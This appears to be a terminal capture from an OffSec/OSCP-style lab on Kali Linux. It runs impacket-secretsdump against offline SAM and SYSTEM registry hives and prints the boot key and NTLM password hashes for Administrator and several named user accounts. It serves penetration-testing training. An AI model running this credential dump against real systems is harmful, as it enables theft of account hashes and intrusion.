 ┌──(kali㉿kali)-[~/Desktop/OSCPA]
└─$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×8bca2f7ad576c856d79b7111806b533d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/OSCPA]
└─$
offsec